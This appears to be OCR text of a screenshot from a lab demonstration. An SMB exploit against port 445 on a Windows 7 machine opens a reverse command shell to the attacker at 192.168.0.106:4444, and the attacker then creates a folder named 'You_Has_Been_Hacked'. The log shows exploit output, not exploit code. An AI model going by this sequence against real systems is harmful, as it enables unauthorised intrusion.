 Computer
Local Disk (C:)
Search Local Disk (C:)
Organize
Share with
New folder
Name
Date modified
Type
Size
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Homegroup
Computer
Network
PerfLogs 7/13/2009 8:20 PM File folder
Program Files 4/12/2011 1:28 AM File folder
Program Files (x86) 7/13/2009 9:57 PM File folder
ProgramData 7/13/2009 10:08 PM File folder
Users 5/5/2018 1:04 AM File folder
Windows 5/5/2018 1:09 AM File folder
You_Has_Been_Hacked 5/19/2018 9:57 AM File folder
7 items
9:57 AM
5/19/2018
Applications Places Terminal Sat 12:56 1
root@haha: ~
File Edit View Search Terminal Help
[*] 192.168.0.113:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.0.106:4444 -> 192.168.0.113:49187) at 2018-
05-19 12:56:02 -0400
[+] 192.168.0.113:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.113:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.113:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd Desktop
cd Desktop
The system cannot find the path specified.
C:\Windows\system32>cd ..
cd ..
C:\Windows> cd..
 cd..
C:\>cd Desktop
cd Desktop
The system cannot find the path specified.
C:\>mkdir You_Has_Been_Hacked
mkdir You_Has_Been_Hacked
C:\>